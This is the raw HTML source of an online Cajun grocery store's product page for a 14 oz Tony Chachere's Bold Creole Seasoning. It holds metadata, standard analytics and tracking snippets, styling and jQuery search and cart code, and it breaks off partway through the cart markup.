

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cajungrocer.com/bestsellers-1/tony-chacheres-bold-creole-seasoning-14oz?tag=Spices%20
body_size: 21669
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no" />
<title>Tony Chachere's Bold Creole Seasoning 14 oz - 071998001519</title>
<base href="https://www.cajungrocer.com/" />
<meta name="description" content="Tony Chachere's Bold Creole Seasoning 14 oz - 071998001519 - Ground Spices - Tony Chachere's Bold Creole Seasoning 14 oz Tony Chachere’s BOLD Creole Seasoning is our spiciest blend yet. Spicier than our Original Creole Seasoning or even our More Spice Sea" />
<meta name="keywords" content="tony chachere's bold creole seasoning 14 oz, 071998001519, ground spices" />

        <!-- Opengraph -->
<meta property="og:site_name" content="CajunGrocer.com"/>
<meta property="og:type" content="product"/>
<meta property="og:title" content="Tony Chachere's Bold Creole Seasoning 14 oz - 071998001519"/>
<meta property="og:url" content="https://www.cajungrocer.com/bestsellers-1/tony-chacheres-bold-creole-seasoning-14oz"/>
<meta property="og:price:amount" content="5.24"/>
<meta property="og:price:currency" content="USD"/>
<meta property="product:retailer_item_id" content="071998001515"/>
<meta property="product:price:amount" content="5.24"/>
<meta property="product:price:currency" content="USD"/>
<meta property="product:availability" content="out of stock"/>
<meta property="og:price:standard_amount" content="5.82"/>
<meta property="og:availability" content="out of stock"/>
<meta property="og:upc" content="071998001515"/>
<meta property="og:brand" content="Tony Chachere's"/>
<meta property="og:image" content="https://www.cajungrocer.com/image/cache/catalog/product/Tony-Chacheres-Bold-Creole-Seasoning-14oz-1024x1024.jpg"/>
<meta property="og:description" content="Tony Chachere's Bold Creole Seasoning 14 oz - 071998001519 - Ground Spices - Tony Chachere's Bold Creole Seasoning 14 oz Tony Chachere’s BOLD Creole Seasoning is our spiciest blend yet. Spicier than our Original Creole Seasoning or even our More Spice Sea"/>

<!-- Microdata -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.cajungrocer.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.cajungrocer.com\/bestsellers-1","name":"Bestsellers"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.cajungrocer.com\/index.php?route=product\/search&amp;tag=Spices ","name":"Search"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/www.cajungrocer.com\/bestsellers-1\/tony-chacheres-bold-creole-seasoning-14oz?tag=Spices ","name":"Tony Chachere's Bold Creole Seasoning 14 oz"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","url":"https:\/\/www.cajungrocer.com\/bestsellers-1\/tony-chacheres-bold-creole-seasoning-14oz","name":"Tony Chachere's Bold Creole Seasoning 14 oz - 071998001519","category":"Home \u00bb Bestsellers \u00bb Search \u00bb Tony Chachere's Bold Creole Seasoning 14 oz","image":"https:\/\/www.cajungrocer.com\/image\/cache\/catalog\/product\/Tony-Chacheres-Bold-Creole-Seasoning-14oz-350x350.jpg","model":"071998001515","sku":"071998001515","gtin12":"071998001515","gtin":"071998001515","description":"Tony Chachere's Bold Creole Seasoning 14 oz - 071998001519 - Ground Spices - Tony Chachere's Bold Creole Seasoning 14 oz Tony Chachere\u2019s BOLD Creole Seasoning is our spiciest blend yet. Spicier than our Original Creole Seasoning or even our More Spice Sea","manufacturer":"Tony Chachere's","brand":{"@type":"Brand","name":"Tony Chachere's"},"offers":{"name":"Tony Chachere's Bold Creole Seasoning 14 oz - 071998001519","url":"https:\/\/www.cajungrocer.com\/bestsellers-1\/tony-chacheres-bold-creole-seasoning-14oz","price":5.24,"priceCurrency":"USD","itemCondition":"http:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"CajunGrocer.com"},"priceValidUntil":"2027-01-25","category":"Home &raquo; Bestsellers &raquo; Search &raquo; Tony Chachere's Bold Creole Seasoning 14 oz","availability":"OutOfStock"}}</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '352761379735275');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=352761379735275&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- gkdAnalytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1618521-1"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-1618521-1');</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=7653839990"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', '7653839990');</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-1618521-1', 'auto');
ga('send', 'pageview');
if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    ga('send', 'timing', 'Page Load Time', 'load', timeSincePageLoad);
  }</script>


      
<link href="https://www.cajungrocer.com/bestsellers-1/tony-chacheres-bold-creole-seasoning-14oz" rel="canonical" />
<link href="https://www.cajungrocer.com/image/catalog/favicon.png" rel="icon" />

				<link href="catalog/view/javascript/wblog/css/style.css" rel="stylesheet" type="text/css" />
				
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/bigshop/js/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/theme/bigshop/js/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet.min.css?v=2" />
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/jquestion.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/bigshop/stylesheet/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/eb_mega_custom_footer/style.css" type="text/css" rel="stylesheet" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/responsive.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet-skin2.css" />
<script type="text/javascript" src="catalog/view/theme/bigshop/js/common.min.js?v=30"></script>
<script type="text/javascript" src="catalog/view/theme/bigshop/js/custom.min.js"></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquestion-common.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/jquery.autocomplete.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function() {
	$("#filter_name").autocomplete("getdata.php?lan=en", {
		width: 445,
		resultsClass: "ac_results col-lg-7",
		matchContains: true
	});
});
</script>

<style type="text/css">
#menu{
	z-index: 1000;
}
#cart{
	z-index: 1001;
}
.mmsearch-list{
	z-index: 1002 !important;
}
div[class*="ras_cart"] {
  z-index: 999 !important;
}
body {
background-color: #F9FDF9;
background-image: url("catalog/view/theme/bigshop/image/patterns/2.png");
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {background-color: #2E752E;
border-color: #2E752E;
}a, a b, .articleHeader span a, .pagination > li > a {
color: #2E752E;
}
.owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-prev:hover, .owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-next:hover, .nivo-directionNav .nivo-nextNav:hover, .nivo-directionNav .nivo-prevNav:hover {
background-color: #2E752E;
}#container h1 {
color: #235923;
}#container h3, .product-tab .htabs a, .product-tab .tabs li a {
color: #235923;
}#header #logo {
padding-top: 23px;
}#header .links > ul > li > a, #form-language span, #form-currency span, #header #top-links > ul > li > a, .drop-icon {
color:#087321;
}#header .links > ul > li:hover > a, #header #top-links > ul > li:hover > a, #form-language:hover .btn-link span, #form-currency:hover span {
color:#087321;
}#header .links_contact > ul > li, #header .links_contact > ul > li > a {
color:#AF9748;
}#header .links > ul > li.wrap_custom_block a b {
border-top-color:#087321;
}#top .dropdown-menu li a, #form-currency ul li .currency-select, #form-language ul li .language-select {
color:#087321;
}#top .dropdown-menu li a:hover, #form-currency ul li .currency-select:hover, #form-language ul li .language-select:hover {
color:#087321;
}#header .header-row, .left-top {
background-color:#FCFFF7;
}#header #cart .heading h4 {
background-color:#0EC93A;
}#header #cart .heading h4:after, #header #cart .heading h4:before {
border-color:#0EC93A;
}#header #cart .heading {
color:#087321;
}#header #cart.open .heading {
color:#087321;
}#header #search input {
border-color:#C9C9C9;
}#header #search input {
color:#000000;
}#header #search input:focus, #header #search input:hover {
border-color:#FFDC69;
}#header .button-search {
color:#FFFFFF;
}#header .button-search {
background-color:#AF9748;
}/*===== MAIN MENU =====*/
 #menu {
background-color: #458F45;
}#menu .nav > li:hover > a {
background-color: #51A851;
}#menu .nav > li > a {
border-right:none;
}/*===== FOOTER =====*/
#footer .fpart-first {
background-color: #FAFAFA;
}#footer .fpart-second {
background-color: #FFFFFF;
} /*===== PRICE =====*/
.product-thumb .price, .product-info .price {
color: #000000;
}.product-thumb .price-old {
color: #858585;
}.product-thumb .price-new {
color: #000000;
} /*===== BUTTON =====*/
.btn-primary {
background-color: #2F8F51;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary:focus, .btn-primary.disabled, .btn-primary[disabled] {
background-color: #228F50;
}.btn-primary {
color: #FFFFFF;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
color: #FFFFFF;
}/*===== DEFAULT BUTTON =====*/
.btn-default {
background-color: #2F8F51;
}.btn-default:hover {
background-color: #228F50;
}.btn-default {
color: #FFFFFF;
}.btn-default:hover {
color: #FFFFFF;
}/*===== AddToCart BUTTONS =====*/
.product-thumb .button-group .btn-primary {
background-color: #2F8F51;
width: 100%;
border-radius: 5px !important;
}.product-thumb .button-group .btn-primary:hover {
background-color: #228F50;
}.product-thumb .button-group .btn-primary {
color: #FFFFFF;
}.product-thumb .button-group .btn-primary:hover {
color: #FFFFFF;
}.product-info .price .real {
background-color: #ED2124;
}.product-info .cart #button-cart {
background-color: #2F8F51;
}.product-info .cart #button-cart:hover {
background-color: #228F50;
}  body {font-family:Arial;}
 #container h1 {
font-family:Arial;}
#container h1 {
font-size:24px;}
#container h1 {
font-weight:bold;}
#menu {font-family:Arial;}
#menu .nav > li > a {
font-size:14px;}
#menu .nav > li > a {
font-weight:bold;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-size:14px;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-weight:bold;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {font-family:Arial;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-size:22px;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-weight:bold;}
#footer h5 {
font-family:Arial;}
#footer h5 {
font-size:14px;}
#footer h5 {
font-weight:bold;}
 .product-thumb .button-group .btn-primary {
    width: 100%;
    font-size: 17px;
    padding: 10px 0 26px 0;
    border-radius: 10px;
}

.product-thumb.transition{
  padding: 10px;
    height: 100%;
   
    flex-direction: initial;
    border: 1px solid #d8d8d8
}

.product-thumb .price, .product-info .price {
    font-size: 17px !important;
    font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif !important;
}
.owl-theme p.price , .product-grid p.price{
    display: flex;
    flex-direction: row;
    justify-content: center;
}
span.price-new {
    order: 2;
}
.owl-theme .product-thumb .price, .product-grid .product-thumb .price {
    margin: 5px 0;
}
 .price-old {
 text-decoration-thickness: 3px !important;
    text-decoration-color: red !important;
}
.product-thumb .price-old {
    margin: 0 7px;
}
.product-thumb .price-old{
    position: relative;
text-decoration:none;
}
.product-thumb .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
.product-info .price-old{
    position: relative;
text-decoration:none;
}
.product-info .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
#header .links&gt;ul&gt;li:nth-child(3) {
    display: block !important;
}

@media screen and (max-width: 480px){
.product-info .cart #button-cart {
    margin: 0px 10px  !important;
}
.product-info .cart div .qty {
    float: left !important;
    margin-right: 0;
}
.qty .control-label{
display:none !important;
}
.easyzoom {
    pointer-events: none !important;
}
}

@media screen and (max-width:800px) {
}
</style>
<style>
.add-to-links,.wishlist{display: none !important; }
.product-thumb .caption h4 a{
	height: 35px;
}
</style>
<style>
.rassidebar button,.rassidebar div[class*="ras_cart_qty"]{
	display: none !important;
}
.owl-prev{
    position: absolute !important;
    left: -10px !important;
    top: 70px !important;
    zoom: 1.5 !important;
    -moz-transform: scale(2) !important;
}
.owl-prev:hover,.owl-next:hover{
  background-color: #2F8F51 !important;
}
.owl-next{
  position: absolute !important;
  right: -10px !important;
  top: 70px !important;
  zoom: 1.5 !important;
  -moz-transform: scale(2) !important;
}
@media only screen and (max-width: 600px) {
	.cart-sticky {
	 position: fixed !important;
		left: 75% !important;
		transform: translateX(-75%) !important;
		top: -16px !important;
		padding-top: 27px !important;
	 width:100%
	}
}
@media (min-width:801px)  {
	.cart-sticky {
		position: fixed !important;
    right: 5%;
		top: 30px;
  }
}
@media (min-width:1025px) {
	.cart-sticky {
		position: fixed !important;
    right: 6%;
		top: 30px;
  }
}
@media (min-width:1281px) {
	.cart-sticky {
		position: fixed !important;
    right: 10%;
		top: 30px;
  }
}
@media (min-width:1400px) {
	.cart-sticky {
		position: fixed !important;
    right: 11%;
		top: 30px;
  }
}
@media (min-width:1600px) {
	.cart-sticky {
		position: fixed !important;
    right: 16%;
		top: 30px;
  }
}
@media (min-width:1700px) {
	.cart-sticky {
		position: fixed !important;
    right: 21%;
		top: 30px;
  }
}

@media (min-width:2200px) {
	.cart-sticky {
		position: fixed !important;
    right: 28%;
		top: 30px;
  }
}
.product-grid .product-thumb{
	padding: 10px;
    height: 100%;
		margin: -4px;
    flex-direction: initial;
    border: 1px solid #d8d8d8
}
.owl-item{
	padding: 3px;
}
.visible-sm {
         display: none !important;
}
@media screen and (max-width: 767px) {
div#carousel1 {
       display: block !important;
       opacity: 1 !important; 
         min-height: 210px !important;
}
.owl-carousel.special_carousel.owl-theme,.owl-carousel.latest_carousel.owl-theme {
              display: block !important;
       opacity: 1 !important; 
         min-height: 380px !important;
}
.owl-carousel .slide-owl-wrap:not(:first-child) {
    display: none;
}
div#carousel1 img {
         display: block !important;

    min-height: 100px !important;
}
.home-product-slider {
         display: block !important;

    min-height: 430px !important;
}
.product-thumb .image {
         display: block !important;

    min-height: 150px !important;
}
.product-thumb {
         display: block !important;

    min-height: 330px !important;
}
.product-grid {
         display: block !important;

    min-height: 350px !important;
}
.visible-sm {
         display: block !important;
}
/* .hidden-sm {
         display: none !important;
} */
.left-top {
    max-width: 160px !important;
    left: 0 !important;
}
</style>
<script>
$(window).scroll(function (event) {

	if ($(window).width() <= 600) {
		var scroll = $(window).scrollTop();
		if(scroll>=145)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
	else if ($(window).width() > 800) {
		var scroll = $(window).scrollTop();
		if(scroll>=76)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
});
</script>
<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<style>
.accordion-toggle{
	font-weight: bold;
}
.accordion-toggle.collapsed{
	font-weight: 100 !important;
}
</style>
<script src="https://web.squarecdn.com/v1/square.js"></script></head>
<body>
<section class="wrapper-box">
<div id="header" >
  <header class="header-row">
    <div class="container-fluid">
      <div class="table-container">
        <nav class="htop col-md-9 pull-right flip inner" id="top"> <span class="drop-icon visible-sm visible-xs"><i class="fa fa-align-justify"></i></span>
          <div id="top-links" class="nav pull-right flip">
            <ul>
              <li class="visible-sm"><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
              <li class="visible-sm"><a href="/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
              <li class="visible-sm"><a href="/checkout">Checkout</a></li>


                            <li  class="hidden-sm"><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li  class="hidden-sm"><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            <li><a target="_blank" href="https://www.instagram.com/cajungrocer/"><i class="fa fa-instagram"></i> Instagram </a> </li>

            </ul>
          </div>
          <div style="z-index: 1002;" class="pull-right flip left-top">
                        <div class="visible-sm links">
              <ul>
                              <li><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            </ul>
            </div>
            <div class="links hidden-sm">
              <ul>
                            <li><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
                                                                                                                
						<li><a href="https://www.cajungrocer.com/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
						
                <li><a href="https://www.cajungrocer.com/checkout">Checkout</a></li>
                              </ul>
            </div>
                </div>
        </nav>
        <div class="col-table-cel col-md-3 col-sm-4 col-xs-12 inner">
        <div id="logo">
                <a href="https://www.cajungrocer.com"><img src="https://www.cajungrocer.com/image/catalog/logos/cglogo.png" title="CajunGrocer.com" alt="CajunGrocer.com" class="img-responsive" /></a>
                  </div>
        </div>
        <div class="col-md-4 col-md-push-5 col-sm-8 col-xs-12 inner">
          <div class="links_contact pull-right flip">
            <ul>
                          <li class="mobile"><i class="fa fa-phone"></i>504-655-9972</li>
              
                          </ul>
          </div>
        </div>
        <div class="clearfix visible-sm-block visible-xs-block"></div>
        <div class="col-md-5 col-md-pull-4 col-sm-8 col-xs-12 inner2"><style>

#mmsearch .btn-lg {
    font-size: 15px;
    line-height: 18px;
    padding: 10px 35px;
    text-shadow: 0 1px 0 #FFF;
}
#mmsearch .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
}

.mmsearch-list{
	top: 35px;
    left: 15px;
    
	width:100%;
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: ;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 12px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box;
	
	
	    max-height: auto;
   /* overflow-x: hidden;
    overflow-y: scroll;*/
	z-index:99999;

}
.mmsearch-list-title, .mmsearch-list-infolink {
    height: 35px;
}
.mmsearch-list li{
	border-bottom: 1px solid #dadada;
	padding:12px 15px;
	float:left;
	width:100%;
}
.mmsearch-list img{
	margin-right:15px;
}

.mmsearch-list-img{
	float: left;
    width: 25%;
}
.mmsearch-list-desc{
	width: 75%;
   
    float: left;
}
.mmsearch-list-price .price-old{
	color: #fff;
    text-decoration: line-through;
    margin-left: 10px;	
}

.mmsearch-list-item{
	color:#f61b17 !important;
}
.mmsearch-list-price{
	color:#6b6b6b;
	    float: right;
    position: relative;
    top: 0px;
}

.mmsearch-list-heading{
	float:left;
	width:100%;
	font-size:18px;
}

.mmsearch-list-infolink{
	float:left;
    padding: 10px 10px;
    border: 1px solid #9c9c9c;
    margin-top: 15px;
	margin-left: 5px;
}


.mmsearch-list::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.mmsearch-list::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
 
/* Handle */
.mmsearch-list::-webkit-scrollbar-thumb {
  background: gray; 
  border-radius: 5px;
}

/* Handle on hover */
.mmsearch-list::-webkit-scrollbar-thumb:hover {
  background: darkgrey; 
}

.mmall_result > li{
	cursor: pointer;	
}



	.mmsearch-list-title,.mmsearch-list-infolink{
		font-size:17px !important;
	}




	.mmsearch-list-item,.mmsearch-list-price{
		font-size:18px !important;
	}


	.mmsearch-list-item span,.mmsearch-list-price span{
		background:#228f50 !important;
	}
	.mmsearch-list-item,.mmsearch-list-price{
		color:#228f50 !important;
	}

.mmsearch-list-item, .mmsearch-list-price {
    color: #f61b17 !important;
}
.mmsearch-list-item span, .mmsearch-list-price span {
    background: #f61b17 !important;
}


</style>

<div id="mmsearch" class="input-group">
  <input type="text" name="search" value="" placeholder="Product Search" class="form-control input-lg" autocomplete="off" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg" aria-label="Search Product"><i class="fa fa-search"></i></button>
  </span>
  
  
  
 
  
</div>


		
<script>

/* Search */
	$('#mmsearch input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #mmsearch input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#mmsearch input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		}
	});
	
	
	
	
	$(document).on('click', '.mmall_result', function(){ 
	
		$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		
	}); 
	

	

$(document).click(function(event) { 
	$target = $(event.target);
	if(!$target.closest('.mmsearch-list').length &&  $('.mmsearch-list').is(":visible")) {
		$('.mmsearch-list').hide();
	}        
});

$(window).click(function() {
	
//Hide the data if visible
	
	//$('.mmsearch-list').hide(150);

});

$('.mmsearch-list').click(function(event){
	//alert();
	
   //event.stopPropagation();
});





 $('input[name="search"]').blur(function(){
	 
/* 	$('.mmsearch-list').click(function(){
		alert();
	});
	$('.mmsearch-list').hide(150); */
	
	

  });



$('input[name="search"]').on('keyup click', function(e) {
	
		
		
		
		request = $(this).val();
		
		$('.mmsearch-list').remove();
		
		if(request!=''){
			
		
		
		filterSearch = $('input[name=\'filterSearch\']').val();
		
		
		
		$.ajax({
			url: 'index.php?route=common/mmsearch/filterSearch&filterSearch=' +  encodeURIComponent(request),
			dataType: 'json',
			beforeSend: function() {
                    $('.mmsearch-list').html('').hide();
                },
			success: function(json) {
				
				
				html = '';
				
				$('.mmsearch-list').remove();
				
				
				// data fetch and returned here
				
				
				// replace this default function with custom created function 
				
				
				
				if(json.success==true){					
					
					html += '<ul class="mmsearch-list">';
										
					products = json.products;
					
					if(products.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Products</div></li>';
					
					}
					
					for(i = 0; i < products.length; i++){
						
						product_id = products[i]['product_id'];
						name = products[i]['name'];
						href = products[i]['href'];
						image = products[i]['image'];
						quantity = products[i]['quantity'];
						price = products[i]['price'];
						special = products[i]['special'];
						rating = products[i]['rating'];
						model = products[i]['model'];
											
						
						
							html +='<a href="'+href+'"><li>';
							
							
														
							html +='<div class="mmsearch-list-img"><img src="'+image+'" alt="'+name+'" title="'+name+'" class=""></div>';
							
														
							html +='<div class="mmsearch-list-desc">';
							
							
							
														
							html +='<div class="mmsearch-list-title">'+name+'</div>';
							
														
							
														
							if(special==false){
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+price+'</span></div>';
								
							}
							else{
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+special+'</span></div>';
							}
							
														
														
								
							
							html +='<div class="mmsearch-list-item">Model: '+model+'</div>';
							
														
							
														
								if(rating>=1){
									
									html +='<div class="rating">';
									
										   for (r = 1; r <= 5; r++) {
											   if (rating < r) { 
													html +='<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } else { 
													html +='<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } 
										   } 
										  
										  
									html +='</div>';
									
								}
									
				
													
							
							html +=' </div></li></a>';
							
							
							
							
					}
					
					
					
					
					categories = json.categories;
					
					if(categories.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Categories</div>';
						
						for(i = 0; i < categories.length; i++){
							
							category_id = categories[i]['category_id'];
							name = categories[i]['name'];
							href = categories[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					informations = json.informations;
					
					if(informations.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Information</div>';
						
						for(i = 0; i < informations.length; i++){
							
							information_id = informations[i]['information_id'];
							title = informations[i]['title'];
							href = informations[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+title+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					manufacturers = json.manufacturers;
					
					if(manufacturers.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Brands</div>';
						
						for(i = 0; i < manufacturers.length; i++){
							
							information_id = manufacturers[i]['information_id'];
							name = manufacturers[i]['name'];
							href = manufacturers[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					
									
					
					if(products.length!=0){
						html +='<a class="mmall_result" ><li>All Results</li></a>';
					}
					
										
					
					
					if(products.length==0 && categories.length==0 && informations.length==0 && manufacturers.length==0 && request!=''){
						html +='<a ><li class="mmno_records">No Records Found!</li></a>';
					}
					
					html +='</ul>';
						
									
					
				}
				
				 $('#mmsearch').append(html);
				
				
			}
		});
		
		}
	
	
});


</script></div>
        <div class="col-md-9 pull-right flip col-sm-4 col-xs-12 inner"> <style>
.action.showcart {
    color: #fff;
    background-color: #196639;
    border-radius: 5px;
    position: relative;
    top: -12px;
	padding-right: 0;
    margin-right: 30px;
    padding-left: 15px;
	max-width: 150px;
    min-width: 115px;
    text-align: right;
    cursor: default;
}
.action.showcart .text {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 49px;
    height: 49px;
    text-indent: -999px;
    border-radius: 25px;
    font-size: 0;
    color: transparent;
    margin: -2px 0;
    box-shadow: 0 0 3px rgba(0,0,0,.5);
    background: #228f50;
	background: #228f50 url(../image/cart.png) center no-repeat;
    background-size: 40% 40%;
    margin-right: -12px;
}
.action.showcart .counter.qty {
    background-color: #ed2124;
    margin: 0;
    position: absolute;
    right: -18px;
    top: -3px;
    border-radius: 15px;
    width: 24px;
    height: 24px;
    line-height: 24px;
	text-align:center;
	padding-left:3px;
}

td.text-right.rasprice > .action.showcart
{
	background:#fff !important;
	color:#000;
}
td.text-right.rasprice >.action.showcart .text
{
	display:none;
}
td.text-right.rasprice > .action.showcart .counter.qty
{
	display:none;
}
.paypals
{
	height:38px !important;
	width:180px !important;

	float:right;
	cursor:pointer;
}


@media only screen and (min-width:751px) and (max-width:991px){

.action.showcart{
	top:-3px;
}

}
@media only screen and (max-width:767px){

.menu-scroll{
 max-height: 300px;
 overflow-y: scroll;
}

}
@media only screen and (min-width:767px){

.menu-scroll{
 max-height: 470px;
 overflow-y: scroll;
}

}
</style>
	<!-- background:url(../image/paypal-checkout.png) center no-repeat;
	background-size:180px 38px !important; -->
<div style="height: 32px;">
<div id="cart">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="heading dropdown-toggle">

	<span class="action showcart">
		<span class="total-price subtotal">
			<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span>
		</span>
		<a href="#" class="text" title="Shopping Cart">My Cart</a>
		<span class="counter qty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">0</span>
            <span class="counter-label">

            </span>
        </span>
